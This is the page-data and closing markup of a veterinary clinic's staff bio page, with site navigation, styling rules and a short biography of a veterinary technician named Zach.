page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.advanced-petcare.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"4niVZJkLVOt2WC47rG1Jpz"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"mK9XoOenLTxSCFx4ypNge"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Advanced PetCare of Oakland 0447 - About Us - Our Team- Angel Fund","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"6Ia5c9yfhg0axP1JTVh9JK"},"name":"KEY CATEGORY MENU GROUP - Advanced PetCare of Oakland 0447 - About Us - Adoption - Angel Fund","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"11En1BjQgRCKFcU5piM8Y0"},"label":"Angel Fund","url":"/our-brand-story#angel-fund","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7ausSajMMOvCsvKFjF7IiH"},"label":"The Expo Chronicles","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6T4wtkfQAdrllrIV0QUMrc"},"keyCategoryName":"Paw Plan Brochures","name":"KEY CATEGORY MENU - Advanced PetCare of Oakland 0447 - PAW Plan Brochure","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2l3xDq32P8YUxiq9OzX7Tt"},"name":"KEY CATEGORY MENU GROUP - Advanced PetCare of Oakland 0447 - PAW Plan Brochure","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5q8GWy9sOJ7qC6wn3vJ2dq"},"label":"PAW Plans Brochure for Cats","url":"https://assets.ctfassets.net/rt5zmd3ipxai/4zQdvP5UnSicRhLeemUv02/295c5e868139266e1f3e009772cca040/447_APC_Oakland_Cat.pdf","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"574B0uZkknSNJzhBQSv2mB"},"label":"PAW Plans Brochure for Dogs","url":"https://assets.ctfassets.net/rt5zmd3ipxai/1lmBdZk955hzmfExSbhSU9/b277dd56cfde90a5e78089a7e497e032/447_APC_Oakland_Dog.pdf","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"2FANAt9XEI4NSv4OfSIqc"},"name":"Advanced Pet Care of Oakland - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"dataAnalyticsValue":null,"label":"Our Facility","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Our Facility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"1QKb5OH8HxvvG2LEQL10Gd"},"facebookUrl":"https://www.facebook.com/AdvancedPetCare/","twitterUrl":"https://twitter.com/APCOakland","linkedInUrl":"https://www.linkedin.com/company/advanced-petcare-of-oakland","youTubeUrl":"https://www.youtube.com/channel/UCfuUOInjw06eDG9iRfcXtBg","instagramUrl":"https://www.instagram.com/apcoakland/"},"miniFooterCta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"6SuTkT8fpMYMXRVN17YXIO"},"name":"IMAGE CONTAINER - Advanced Pet Care of Oakland 0447 - FearFree \u0026 AAHA Footer Logos","title":null,"altText":"Fear Free \u0026 AAHA Logos","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Advanced Pet Care of Oakland 0447 - FearFree \u0026 AAHA Footer Logos","url":"https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png","size":16673,"width":175,"height":165,"contentType":"image/png"},"mobileImage":null},"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"path":"zach","staffArray":[{"__typename":"Staff","staffName":"Zach","url":null,"createBioPage":null,"title":"LVT","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Zach graduated from the Macomb Community College Veterinary Technician program in 2019. As an energetic person who’s passionate about animals, Zach’s favorite part about working at our practice is being around so many other like-minded people. Other than animals, Zach loves sports and is a big Ohio State fan – sorry Sparty and Blue, he grew up in Ohio. His grandparents still live in northeastern Ohio, but his mom, dad, younger brother and sister, and a handful of cousins are near in Michigan.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3RTzwNdJgeM6pkTuin3yzT"},"name":"IMAGE CONTAINER - Advanced Pet Care of Oakland 0447 -  Zach - LVT","title":null,"altText":"Zach","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA -Advanced Pet Care of Oakland 0447 -  Zach - LVT","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg","size":60801,"width":800,"height":600,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7JxwMGtVGr5eHn31VXJPqg"}}],"yextDivision":"435601","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/7JxwMGtVGr5eHn31VXJPqg"},"__N_SSG":true},"page":"/staff/[...slug]","query":{"slug":["zach"]},"buildId":"kJw-sD6vZqhCsy0_y8ytD","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.07547428420539615"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9bbb366e7ce4e27a2d367a6561207fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>